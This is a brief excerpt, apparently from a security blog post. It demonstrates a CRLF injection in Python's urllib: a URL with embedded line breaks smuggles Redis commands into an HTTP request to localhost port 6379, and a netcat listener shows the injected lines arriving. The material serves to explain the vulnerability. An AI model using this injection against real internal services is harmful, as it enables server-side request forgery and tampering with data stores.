 In [5]: from urllib.request import urlopen
In [6]: urlopen("http://127.1:6379/\r\nset key Tr0y \r\nquit\r\n")
nc (nc)
# macr0phag3 in ~ [15:23:52]
» nc -lv 6379
GET /
set key Tr0y
quit HTTP/1.1
Accept-Encoding: identity
Host: 127.1:6379
User-Agent: Python-urllib/3.7
Connection: close
图片来自：www.tr0y.wang